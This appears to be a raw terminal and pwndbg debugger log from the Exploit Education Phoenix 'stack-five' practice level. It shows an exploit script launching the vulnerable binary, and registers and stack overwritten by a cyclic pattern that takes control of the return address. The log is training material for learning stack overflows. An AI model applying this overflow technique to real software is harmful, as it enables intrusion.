 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ ./exploit.py
Launching The Stack Five Exploit!
[!] Could not find executable 'stack-five' in $PATH, using '/opt/phoenix/amd64/stack-five' instead
[+] Starting local process '/opt/phoenix/amd64/stack-five': pid 19884
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-five', '19884', '-x', '/tmp/pwnneo4gikl.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-five, brought to you by https://exploit.education
$
R15 0x0
*RBP 0x6261616962616168 ('haabiaab')
*RSP 0x7fffffffedc8 ◂— 'jaabkaablaabma'
*RIP 0x4005a3 (start_level+22) ◂— 0xec8348e5894855c3
[ DISASM ]
► 0x4005a3 <start_level+22> ret <0x6261616b6261616a>
[ STACK ]
00:0000│ rsp 0x7fffffffedc8 ◂— 'jaabkaablaabma'
01:0008│ rdi-7 0x7fffffffedd0 ◂— 0x616d6261616c /* 'laabma' */
02:0010│ 0x7fffffffedd8 ◂— 0x100000000
03:0018│ 0x7fffffffede0 ◂— 0x1
04:0020│ 0x7fffffffede8 —▸ 0x7ffff7d8fd62 (__libc_start_main+54) ◂— mov edi, eax
05:0028│ 0x7fffffffedf0 ◂— 0x0
06:0030│ 0x7fffffffedf8 —▸ 0x7fffffffee30 ◂— 0x1
07:0038│ 0x7fffffffee00 ◂— 0x0
[ BACKTRACE ]
► f 0 0x4005a3 start_level+22
f 1 0x6261616b6261616a
f 2 0x616d6261616c
f 3 0x100000000
f 4 0x1
f 5 0x7ffff7d8fd62 __libc_start_main+54
f 6 0x0
pwndbg>